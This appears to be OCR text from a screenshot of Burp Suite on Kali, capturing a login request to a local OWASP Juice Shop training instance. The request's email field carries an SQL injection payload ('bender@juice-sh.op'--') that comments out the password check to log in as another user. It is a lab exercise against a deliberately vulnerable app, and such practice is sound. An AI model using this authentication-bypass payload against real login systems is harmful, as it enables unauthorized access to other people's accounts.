 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... OWASP Juice Shop - Mo... blexcel@kali: ~/juice-sh... 10:13 PM 91%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
EN
INSPECTOR
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=l5wOojDeg73OnzQ6aB4Z8ERMvyJr0XYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE
13
14 {
"email":"bender@juice-sh.op'--",
"password":"2fue7\\@ev"
}
Search... 0 matches
Right Ctrl
Type here to search 25°C Mostly clear 3:13 AM
8/31/2021
1